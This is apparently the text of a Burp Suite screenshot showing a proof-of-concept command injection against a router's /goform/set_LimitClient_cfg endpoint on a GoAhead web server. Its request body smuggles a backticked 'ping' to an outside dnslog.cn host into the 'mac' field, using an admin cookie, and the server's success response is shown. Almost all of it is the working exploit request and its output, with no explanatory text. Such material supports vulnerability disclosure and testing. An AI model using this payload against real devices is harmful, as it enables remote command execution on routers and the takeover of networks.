 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.2 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.16.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /goform/set_LimitClient_cfg HTTP/1.1
2 Host : 192.168.16.1
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie : platform =0; user =admin
9 Connection : close
10 Content-Length : 62
11 Content-Type : application/x-www-form-urlencoded
12
13 mac =admi1 n;`ping -c 1 demje5.dnslog.cn`&time1=11&time2=212
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 Data follows
2 Server : GoAhead-Webs
3 Date : Wed Jan 15 13:34:02 2025
4 Pragma : no-cache
5 Cache-Control : no-cache
6 Content-Type : text/html
7
8 {"type":"setlimitclient","result":0}
9
Search... 纳米AI助手 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 10
Response headers 5